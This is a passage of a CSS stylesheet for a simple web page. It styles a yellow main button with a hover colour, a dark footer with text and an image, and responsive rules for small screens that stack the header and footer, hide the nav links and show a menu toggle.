    gap: 20px;
    width: 100%;
}

.main-btn {
    background-color: #ffcc00;
    color: black;
    padding: 15px 30px;
    border: none;
    font-size: 20px;
    border-radius: 10px;
    cursor: pointer;
    transition: 0.3s;
    width: 40%;
    min-width: 250px;
    max-width: 400px;
}

.main-btn:hover {
    background-color: #ff9900;
}

/* Footer Section */
.footer-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: #333;
    color: white;
    padding: 20px 5%;
    margin-top: auto;
    position: relative;
}

.footer-text {
    font-size: 16px;
}

/* Right Side Image */
.footer-image {
    max-width: 100px;
    height: auto;
}

/* Responsive Design */
@media (max-width: 768px) {
    header {
        flex-direction: column;
        text-align: center;
    }

    .nav-links {
        flex-direction: column;
        display: none;
    }

    .nav-links li {
        margin: 10px 0;
    }

    .menu-toggle {
        display: block;
    }

    .buttons {
        width: 100%;
    }

    .main-btn {
        width: 80%;
        font-size: 18px;
    }

    .footer-container {
        flex-direction: column;
        text-align: center;
    }

    .footer-image {
        margin-top: 10px;
    }
}
</file>
